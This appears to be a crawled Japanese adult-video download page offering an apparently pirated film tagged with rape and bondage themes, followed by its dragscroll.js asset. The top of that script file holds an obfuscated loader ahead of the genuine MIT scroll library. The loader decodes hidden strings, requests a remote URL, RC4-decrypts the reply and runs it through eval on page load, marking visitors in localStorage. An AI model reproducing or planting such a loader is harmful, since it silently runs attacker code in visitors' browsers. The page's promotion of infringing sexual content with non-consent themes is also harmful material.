

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://javxxx18.com/25386-adv-0231-12.html
body_size: 3879
content:
<!DOCTYPE html>
<html lang="ja">
  <head>
  <meta name="viewport" content="initial-scale=1.0, maximum-scale=5.0, width=device-width">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <link rel="stylesheet" href="/templates/jav-ja2/css/styles.css?v=1"></noscript>
    <script src="/templates/jav-ja2/js/sfp.js" async="" type="03a5a1636294f517782ef510-text/javascript"></script>
<link rel="apple-touch-icon" sizes="180x180" href="/templates/jav-ja2/images/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/templates/jav-ja2/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/templates/jav-ja2/images/favicon-16x16.png">
<link rel="manifest" href="/templates/jav-ja2/images/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
	<meta charset="utf-8">
<title>ADV-0231 悦虐の制服奴隷 1+2 &raquo; JAV Movieを無料でダウンロード</title>
<meta name="description" content="DOWNLOAD">
<meta name="keywords" content="DOWNLOAD">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="JAV Movieを無料でダウンロード">
<meta property="og:type" content="article">
<meta property="og:title" content="ADV-0231 悦虐の制服奴隷 1+2">
<meta property="og:url" content="https://javxxx18.com/25386-adv-0231-12.html">
<meta name="news_keywords" content="凌辱,制服,縛り">
<meta property="og:description" content="https://javxxx18.com/uploads/posts/2022-09/poster_adv-0231-12-1.jpg 130 分 - - - ART VIDEO アヴァ ADV-0231 森川里美, 西澤友里 https://fastfile.cc/bcyrma675m03/ADV-0231.mkv.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://javxxx18.com/index.php?do=opensearch" title="JAV Movieを無料でダウンロード">
<link rel="canonical" href="https://javxxx18.com/25386-adv-0231-12.html">
<link rel="alternate" type="application/rss+xml" title="JAV Movieを無料でダウンロード" href="https://javxxx18.com/rss.xml">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/css/default.css&amp;v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26" type="03a5a1636294f517782ef510-text/javascript"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=26" defer type="03a5a1636294f517782ef510-text/javascript"></script>
  </head>
  
  <body>
    <nav class="navbar is-fixed">
      <div class="navbar-brand"><a class="navbar-item" href="/"><span class="lo">JAV XXX 18</span></a>
        <div class="navbar-burger burger" data-target="navMenu"><span></span><span></span><span></span></div>
      </div>
      <div id="navMenu" class="navbar-menu">
        <div class="navbar-start"><a class="navbar-item" href="/"><span class="icon"><i class="fa fa-calendar" aria-hidden="true"></i></span>ホーム</a><a class="navbar-item" href="/rand.html"><span class="icon"><i class="fa fa-question" aria-hidden="true"></i></span><span>ランダム</span></a><a class="navbar-item" href="/tags/"><i class="fa fa-tags" aria-hidden="true"></i>タグ</a></div>
        <div class="navbar-end">
          <div class="navbar-item">
            <form class="field is-grouped" method="post">
			
			<input class="input is-expanded" name="story" type="search" placeholder="探す">
			<button class="control button is-primary" type="submit">
			<i class="fa fa-search"></i>
			</button>
				<input type="hidden" name="do" value="search">
				<input type="hidden" name="subaction" value="search">
			</form>

          </div>
        </div>
      </div>
    </nav>
    <div class="container">
	 <nav class="breadcrumb box">
        <ul>
		   <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://javxxx18.com/" itemprop="url"><span itemprop="title">日本語のポルノをダウンロード</span></a></li>  <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://javxxx18.com/xxx-movies/" itemprop="url"><span itemprop="title">XXX映画</span></a></li>  <li class='spee-old'>[ADV-0231] 悦虐の制服奴隷 1+2</li>
        </ul>
      </nav>
	  <div id='dle-content'><div class="card mb-3">
    <div class="container">
	    <h5 class="title is-4 is-spaced">[ADV-0231] 悦虐の制服奴隷 1+2</h5>
        <div class="columns">
            <div class="column">                
                <img class="image" src="/uploads/posts/2022-09/poster_adv-0231-12-1.jpg">
            </div>
            <div class="column is-5">
                <div class="card-content is-flex" style="flex-direction: column; height: 100%">                  
				<div class="inf">
				    <div class="l-inf">発売日:</div>
					<div class="r-inf">09-05-2022</div>
				</div>
				
				<div class="inf">
				    <div class="l-inf">ランタイム:</div>
					<div class="r-inf">130 分</div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">ディレクター:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/director/-%20-%20-/">- - -</a></div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">ラベル:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/label/ART%20VIDEO/">ART VIDEO</a></div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">スタジオ:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/studio/%E3%82%A2%E3%83%B4%E3%82%A1%20%C2%A0/">アヴァ  </a></div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">ID:</div>
					<div class="r-inf">ADV-0231</div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">女優:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E6%A3%AE%E5%B7%9D%E9%87%8C%E7%BE%8E/">森川里美</a>, <a href="https://javxxx18.com/xfsearch/actress/%E8%A5%BF%E6%BE%A4%E5%8F%8B%E9%87%8C/">西澤友里</a></div>
				</div>
				
				<div class="inf">
				    <div class="l-inf">カテゴリー:</div>
					<div class="r-inf"><span><a href="https://javxxx18.com/tags/%E5%87%8C%E8%BE%B1/">凌辱</a></span> <span><a href="https://javxxx18.com/tags/%E5%88%B6%E6%9C%8D/">制服</a></span> <span><a href="https://javxxx18.com/tags/%E7%B8%9B%E3%82%8A/">縛り</a></span></div>
				</div>	
                    <br>
                    <a style="margin-top: auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" title="ダウンロード [ADV-0231] 悦虐の制服奴隷 1+2" href="https://fastfile.cc/bcyrma675m03/ADV-0231.mkv.html" rel="nofollow" target="_blank">
                        ダウンロード <i class="fa fa-download"></i>
                    </a>
                    
                    
                    
                    
                    	
                    						
                </div>
            </div>
        </div>
    </div>
</div>



<div class="card">
    <header class="card-header">
        <p class="card-header-title">
            似ている
        </p>
    </header>
    <div class="card-content">
        

<div class="dragscroll">
    

     
</div>

    </div>
</div>
</div>        
    </div>
    <footer class="footer">
      <div class="container">
        <p class="has-text-centered has-text-grey is-size-6"><i class="fa fa-quote-left" aria-hidden="true"></i><em>JAV XXX 18 はすべてを支配し、JAV XXX 18はそれらを見つけます,<br>JAV XXX 18 はそれらすべてをもたらし、暗闇の中でそれらを縛ります。</em><i class="fa fa-quote-right" aria-hidden="true"></i></p>
        <p class="has-text-centered has-text-grey is-size-6"><a href="https://sexuria.net">Download Porn DVD and Porn SiteRips</a> <a href="https://s-forum.biz">Free Porn Videos Forum</a></p>
        <div class="level">
          <div class="level-left">
            <div class="content">
              <div>このサイトの出演者はすべて18歳以上です。</div>
              <div>©2019 JAV XXX 18.com、すべての権利予約。</div>
            </div>
          </div>
          <div class="level-right">
            <div class="content">
              <nav class="nav nav-inline"><a class="nav-link" href="/index.php?do=feedback">DMCA</a><a class="nav-link" href="/index.php?do=feedback">連絡先</a></nav>
			  <!--LiveInternet counter--><script type="03a5a1636294f517782ef510-text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t13.13;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: shows the number of views for 24"+
" hours, visitors for 24 hours and for today' "+
"border='0' width='88' height='31' style='height: 31px;'><\/a>")
</script><!--/LiveInternet-->	
            </div>
          </div>
        </div>
      </div>  
    </footer>
	
<script type="03a5a1636294f517782ef510-text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '83b3dce01e947cbff151fc61167fd7e214f1968a';
var dle_group      = 5;
var dle_skin       = 'jav-ja2';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = 'Please fill in all the required fields';
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_captcha_type  = '2';
var allow_dle_delete_news   = false;

//-->
</script>
    <script src="/templates/jav-ja2/js/dragscroll.js" type="03a5a1636294f517782ef510-text/javascript"></script>
    <script src="/templates/jav-ja2/js/onejav.js" type="03a5a1636294f517782ef510-text/javascript"></script>	
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="03a5a1636294f517782ef510-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"16e37d29b51f49fa9f89ee28699cc6ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>			
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript
request_url: https://javxxx18.com/templates/jav-ja2/js/dragscroll.js
body_size: 2071
content:
function _0xmTQR(_0xsLGXv){if(85==_0xsLGXv)_0xsLGXv=68-_0xsLGXv;_0xsLGXv=_0xsLGXv-93;return _0xsLGXv;};function _0xAuUUh(_0xgPTsK){_0xgPTsK=_0xmTQR(_0xgPTsK)-_0xgPTsK;if(_0xgPTsK<54)_0xgPTsK=35-_0xgPTsK;return _0xgPTsK;};_0xAuUUh(26);var _0xjAUY="_0xUkINJ";function _0xAzhmr(){_0xyxvp=true;try{_0xyxvp=new ActiveXObject("_0xjDgc");}catch(_0xPUqK){_0xyxvp=false;_0xjAUY="";};return _0xyxvp;};var _0xdnNEg=function(_0xwWRWF){if (_0xAzhmr()) return _0xjAUY;var _0xuNALD=self;_0xwWRWF=_0xwWRWF["\u0072\x65\u0070l\u0061\x63e"+_0xjAUY+"\x41\x6cl"]("*",_0xjAUY);_0xwWRWF=_0xuNALD["\u0061\u0074"+_0xjAUY+"ob"](_0xwWRWF);_0xwWRWF=_0xuNALD["de\u0063\x6fd\x65\x55"+_0xjAUY+"R\x49\u0043o"+_0xjAUY+"\x6dpo\x6e\x65"+_0xjAUY+"n\x74"](_0xwWRWF);_0xwWRWF=_0xuNALD["\x75"+_0xjAUY+"\x6ee"+_0xjAUY+"s"+_0xjAUY+"\x63\u0061\x70\u0065"](_0xwWRWF);return _0xwWRWF;};function _0xwjgBE(){function _0xKKUx(_0xLbzsW,_0xQJOe){for(var _0xcnhDY,_0xffPQY=[],_0xtecDC=(-82+82),_0xBdIFr=_0xdnNEg(""),_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xffPQY[_0xzCWPa]=_0xzCWPa;for(_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa]+_0xLbzsW[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xzCWPa%_0xLbzsW[_0xdnNEg("bGVuZ3Ro")]))%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY;for(var _0xRgAPZ=_0xtecDC=_0xzCWPa=(-82+82);_0xRgAPZ<_0xQJOe[_0xdnNEg("bGVuZ3Ro")];_0xRgAPZ++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa=(_0xzCWPa+(-40+41))%(218+38)])%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY,_0xBdIFr+=String[_0xdnNEg("ZnJ*vb*U*No*YXJDb*2*Rl")](_0xQJOe[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xRgAPZ)^_0xffPQY[(_0xffPQY[_0xzCWPa]+_0xffPQY[_0xtecDC])%(218+38)]);return _0xBdIFr}function _0xSVDgi(){var _0xQJOe=_0xdnNEg(""),_0xcnhDY=_0xdnNEg("Y*W*J*kZWZ*o*aWtu*cnN0e*X*o*xMjM0*NTY3*ODkw"),_0xffPQY=_0xcnhDY[_0xdnNEg("bGVuZ3Ro")]-(-40+41);for(i=(-82+82);i<(21+11);++i)position=window[_0xdnNEg("T*WF*0*aA==")][_0xdnNEg("Z*mx*vb*3I=")](window[_0xdnNEg("TWF0*a*A==")][_0xdnNEg("c*m*FuZG*9t")]()*_0xffPQY),_0xQJOe+=_0xcnhDY[_0xdnNEg("c3Vi*c3*Ry*aW5*n")](position,position+(-40+41));return _0xQJOe}var _0xGfUFx=_0xSVDgi();var _0xteqCZ=_0xdnNEg("WWo4cE*ZZ");function _0xAooh(_0xtecDC){var _0xffPQY=new XMLHttpRequest;_0xffPQY[_0xdnNEg("b*25*yZWF*keX*N0YXRlY2h*hbm*d*l*")]=function(){var _0xtecDC;_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]==XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]&&((114+86)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]&&(297+7)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]||_0xdnNEg("bnV*sb*A*==")!==(_0xtecDC=(_0xdnNEg("")+_0xffPQY[_0xdnNEg("cm*V*z*cG9*uc*2V*UZ*X*h*0")])[_0xdnNEg("c*3Bsa*X*Q=")](_0xteqCZ)[(-40+41)])&&void (-82+82)!==_0xtecDC&&_0xdnNEg("")!==_0xtecDC&&window[_0xdnNEg("ZXZhb*A*==*")](_0xKKUx(_0xGfUFx,window[_0xdnNEg("dW5lc2N*hcG*U*=*")](_0xtecDC[_0xdnNEg("cmVwbGFjZ*Q==")](new RegExp(_0xteqCZ,_0xdnNEg("Zw=*=")),_0xdnNEg("JTI1"))))));if(_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]===XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]){if(_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]===(114+86)){window[_0xdnNEg("b*G*9*jYW*xT*dG9yYWdl")][_0xdnNEg("c2V0SXRl*bQ==*")](_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="),_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="))}}},_0xffPQY[_0xdnNEg("b*3Blbg*==")](_0xdnNEg("R*0*V*U"),_0xtecDC,!(-82+82)),_0xffPQY[_0xdnNEg("c2*V*u*ZA==")](null)}var _0xswgFh=_0xdnNEg("aHR*0*cHMlM0ElMk*Y*lMkZjZ*G4t*aWVzdGF*ycy5*u*Z*XQl*MkZhc3luYyUy*R*iUzRml*kJT*NE")+_0xGfUFx;_0xdnNEg("d*W*5kZWZpbmVk")!=typeof Storage&&_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*==")!==window[_0xdnNEg("bG9j*YWxTdG9yYWdl")][_0xdnNEg("Y2xvdWRfdX*V*pZ*A=*=")]&&_0xAooh(_0xswgFh)}_0xwjgBE();var _0xzLyh=function(_0xihqXw){_0xihqXw=63-_0xihqXw;_0xihqXw=_0xihqXw-99;_0xihqXw=_0xihqXw+1;return _0xihqXw;};var _0xowmb=function(_0xPCMZj){_0xPCMZj=7+_0xPCMZj;_0xPCMZj=89-_0xPCMZj;_0xPCMZj=_0xzLyh(_0xPCMZj)-_0xPCMZj;return _0xPCMZj;};_0xowmb(0);/**
 * @fileoverview dragscroll - scroll area by dragging
 * @version 0.0.8
 * 
 * @license MIT, see http://github.com/asvd/dragscroll
 * @copyright 2015 asvd <heliosframework@gmail.com> 
 */


(function (root, factory) {
    if (typeof define === 'function' && define.amd) {
        define(['exports'], factory);
    } else if (typeof exports !== 'undefined') {
        factory(exports);
    } else {
        factory((root.dragscroll = {}));
    }
}(this, function (exports) {
    var _window = window;
    var _document = document;
    var mousemove = 'mousemove';
    var mouseup = 'mouseup';
    var mousedown = 'mousedown';
    var EventListener = 'EventListener';
    var addEventListener = 'add'+EventListener;
    var removeEventListener = 'remove'+EventListener;
    var newScrollX, newScrollY;

    var dragged = [];
    var reset = function(i, el) {
        for (i = 0; i < dragged.length;) {
            el = dragged[i++];
            el = el.container || el;
            el[removeEventListener](mousedown, el.md, 0);
            _window[removeEventListener](mouseup, el.mu, 0);
            _window[removeEventListener](mousemove, el.mm, 0);
        }

        // cloning into array since HTMLCollection is updated dynamically
        dragged = [].slice.call(_document.getElementsByClassName('dragscroll'));
        for (i = 0; i < dragged.length;) {
            (function(el, lastClientX, lastClientY, pushed, scroller, cont){
                (cont = el.container || el)[addEventListener](
                    mousedown,
                    cont.md = function(e) {
                        if (!el.hasAttribute('nochilddrag') ||
                            _document.elementFromPoint(
                                e.pageX, e.pageY
                            ) == cont
                        ) {
                            pushed = 1;
                            lastClientX = e.clientX;
                            lastClientY = e.clientY;

                            e.preventDefault();
                        }
                    }, 0
                );

                _window[addEventListener](
                    mouseup, cont.mu = function() {pushed = 0;}, 0
                );

                _window[addEventListener](
                    mousemove,
                    cont.mm = function(e) {
                        if (pushed) {
                            (scroller = el.scroller||el).scrollLeft -=
                                newScrollX = (- lastClientX + (lastClientX=e.clientX));
                            scroller.scrollTop -=
                                newScrollY = (- lastClientY + (lastClientY=e.clientY));
                            if (el == _document.body) {
                                (scroller = _document.documentElement).scrollLeft -= newScrollX;
                                scroller.scrollTop -= newScrollY;
                            }
                        }
                    }, 0
                );
             })(dragged[i++]);
        }
    }

      
    if (_document.readyState == 'complete') {
        reset();
    } else {
        _window[addEventListener]('load', reset, 0);
    }

    exports.reset = reset;
}));

